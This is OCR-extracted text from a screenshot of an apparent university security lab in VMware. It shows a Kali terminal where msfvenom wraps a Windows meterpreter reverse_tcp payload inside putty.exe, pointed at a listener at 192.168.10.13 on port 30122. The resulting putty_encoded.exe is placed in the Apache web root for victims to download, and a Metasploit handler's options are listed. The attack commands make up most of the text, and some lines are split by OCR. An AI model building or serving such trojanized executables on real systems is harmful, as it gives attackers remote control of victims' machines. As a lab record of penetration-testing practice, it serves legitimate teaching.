 File Edit View VM Tabs Help
Library
Type here to search
pFsense - Firewall 64-bit
Kali - Internal Workstation
Windows 7 Workstation
My Computer
CYSE
Kali - Internal Works
pFsense - Firewall 64
Attacker Kali - Extern
Windows 7 Workstat
Windows XP Profess
Windows Server 2008
Ubuntu 64-bit
DVWA-VM
Ubuntu1804-64-bit
ECE-MSIM
SEED-Ubuntu20.04
SEEDUbuntu16.04
Kali - ECE-MSIM 470
Metasploitable2-Linu
Windows 7 - ECE/MS
Windows XP - ECE/M
Shared VMs (Deprecated)
Applications Places Terminal Wed 15:58 1
putty.exe
putty_encode
.exe
root@CS2APenTest: ~/Desktop
File Edit View Search Terminal Help
root@CS2APenTest:~# cd Desktop/
root@CS2APenTest:~/Desktop# ls
'Nessus Info' putty.exe VMshare
root@CS2APenTest:~/Desktop# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.10.13 lpo
rt=30122 -x putty.exe -f exe x86/shikata_ga_nai -i 200 -o putty_encoded.exe -k
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
^[[A^[[BPayload size: 341 bytes
Final size of exe file: 809984 bytes
root@CS2APenTest:~/Desktop# ls
'Nessus Info' putty_encoded.exe putty.exe VMshare
root@CS2APenTest:~/Desktop# rm /var/www/html/*
root@CS2APenTest:~/Desktop# cp putty_encoded.exe /var/www/html/
root@CS2APenTest:~/Desktop# ls -l /var/www/html/
total 792
-rw-r--r-- 1 root root 809984 Mar 23 15:56 putty_encoded.exe
root@CS2APenTest:~/Desktop# service apache2 start
root@CS2APenTest:~/Desktop#
root@CS2APenTest: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Acce
pted: '', seh, thread, process, none)
LHOST 192.168.10.13 yes The listen address (
an interface may be specified)
LPORT 30122 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
KALI
To return to your computer, press Ctrl+Alt.
Kali - Internal Wor...
3:58 PM
3/23/2022